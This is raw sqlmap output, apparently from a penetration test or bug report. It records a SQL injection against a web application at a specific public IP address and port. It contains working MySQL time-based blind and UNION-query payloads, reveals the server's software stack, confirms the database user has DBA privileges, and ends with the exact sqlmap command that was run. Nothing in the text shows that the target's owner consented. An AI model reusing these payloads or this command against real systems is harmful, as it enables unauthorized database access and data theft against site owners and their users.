 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:38:49 /2023-04-20/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[22:38:49] [INFO] resuming back-end DBMS 'mysql'
[22:38:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://106.15.50.112:8023/content-') AND (SELECT 6702 FROM (SELECT(SLEEP(5)))kWLs) AND ('JBku'='JBku.html
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: http://106.15.50.112:8023/content-') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a6271,0x6c4b497653527a696a734b4170676b755067
4f7a42436c6e5571765475676465616f6e5a554f664e,0x717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -.html
---
[22:38:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[22:38:49] [INFO] testing if current user is DBA
[22:38:49] [INFO] fetching current user
[22:38:49] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[22:38:49] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[22:38:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 22:38:49 /2023-04-20/
kali@kali:~/Test$ sqlmap -u "http://106.15.50.112:8023/content-*.html" --is-dba --batch